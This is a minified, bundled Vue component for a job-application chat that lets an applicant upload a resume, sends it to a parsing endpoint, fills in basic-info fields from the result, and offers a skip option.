import { a as M } from "./ChatToApply-940b58e5.js";
const P = {
  ...I
}, H = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9 10v6h6v-6h4l-7-7l-7 7h4m3-4.2L14.2 8H13v6h-2V8H9.8L12 5.8M19 18H5v2h14v-2Z"/>'
}, O = H, j = window.Vue.mergeDefaults, L = window.Vue.defineComponent, J = window.Vue.unref, u = window.Vue.openBlock, w = window.Vue.createBlock, C = window.Vue.createCommentVNode, _ = window.Vue.resolveComponent, c = window.Vue.createElementVNode, W = window.Vue.toDisplayString, h = window.Vue.withCtx, y = window.Vue.createVNode, g = window.Vue.createTextVNode, V = window.Vue.createElementBlock, z = { class: "do-not-remove-this-div" }, K = { class: "pt2" }, X = { style: { visibility: "hidden", height: "0px" } }, Z = {
  key: 1,
  class: "mt2 pt2 bdt1"
}, q = window.Vue.computed, Q = window.Vue.inject, s = window.Vue.ref, Y = /* @__PURE__ */ L({
  __name: "CtaChatBubbleResumeUpload",
  props: /* @__PURE__ */ j({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, P),
  setup(k) {
    const x = k, N = S(), n = U(), o = Q(M), b = s("No File Chosen"), r = s(!1), m = s(!1), t = s(!1), f = s(!1), d = s(!1);
    (o.value.resumeFile ?? null) !== null && (o.value.resumeFile.fileName ?? null) !== null && (o.value.resumeFile.fileData ?? null) !== null && o.value.resumeFile;
    const B = q(() => !d.value && !t.value);
    function F(a) {
      D(a);
    }
    async function D(a) {
      if (t.value) {
        n.toastError("Please wait for the current upload to finish.");
        return;
      }
      if (r.value = !1, f.value = !1, b.value = a.fileName || "No File Chosen", o.value.resumeFile = a, d.value) {
        t.value = !0, setTimeout(() => {
          n.toastSuccess("Resume uploaded!"), m.value = !0, t.value = !1;
        }, 3e3);
        return;
      }
      t.value = !0;
      const e = setTimeout(() => {
        m.value || (n.toastError("The resume upload is taking longer than expected. We will skip it for now and alert you if it is successful.", 10), f.value = !0, v());
      }, 15e3), i = await N.post("/core/chat-to-apply/parse-resume", {
        file: a.fileData,
        fileName: a.fileName
      });
      if (f.value || clearTimeout(e), i.success === !1) {
        n.toastError(i.message), t.value = !1;
        return;
      }
      if (n.toastSuccess("Resume uploaded!"), !d.value) {
        const p = i.data;
        for (const l in p)
          l in o.value.basicInfo && (o.value.basicInfo[l] = p[l]);
      }
      t.value = !1, r.value = !1, m.value = !0, v();
    }
    function R() {
      document.getElementById("file-upload")?.click();
    }
    function E() {
      o.value.resumeFile = null, r.value = !0, v();
    }
    function v() {
      d.value = !0, x.goToNextMessage();
    }
    return (a, e) => {
      const i = _("w-progress"), p = _("w-flex"), l = _("w-button");
      return u(), V("div", z, [
        y(p, {
          column: "",
          class: "px2 py1 align-center"
        }, {
          default: h(() => [
            t.value ? (u(), w(i, {
              key: 1,
              class: "ma1",
              circle: "",
              color: "accent"
            })) : (u(), w(A, {
              key: 0,
              id: "file-upload-icon",
              icon: J(O),
              xl: "",
              width: "30px",
              color: "accent",
              class: "bd4 bdrsm my2"
            }, null, 8, ["icon"])),
            e[0] || (e[0] = c("h3", null, [
              c("b", null, "Upload Resume")
            ], -1)),
            e[1] || (e[1] = c("div", { class: "caption size--xs" }, "PDF, DOCX, DOC, JPG, JPEG, PNG", -1)),
            c("div", K, W(b.value), 1)
          ]),
          _: 1
        }),
        y(l, {
          class: "fill-width py4 my1",
          "bg-color": "accent",
          color: "white",
          disabled: t.value,
          onClick: R
        }, {
          default: h(() => e[2] || (e[2] = [
            g(" Upload Resume ")
          ])),
          _: 1
        }, 8, ["disabled"]),
        B.value ? (u(), w(l, {
          key: 0,
          text: "",
          class: "fill-width py4 my1",
          color: "blue-grey-light1",
          onClick: E
        }, {
          default: h(() => e[3] || (e[3] = [
            g(" skip for now ")
          ])),
          _: 1
        })) : C("", !0),
        c("div", X, [
          y(G, { onUpdateFileInfo: F })
        ]),
        r.value ? (u(), V("div", Z, " No problem. We'll skip the resume for now. Someone from our HR team may reach out later if they need any additional info. ")) : C("", !0)
      ]);
    };
  }
});
const ie = /* @__PURE__ */ T(Y, [["__scopeId", "data-v-827c7d20"]]);
export {
  ie as default
};
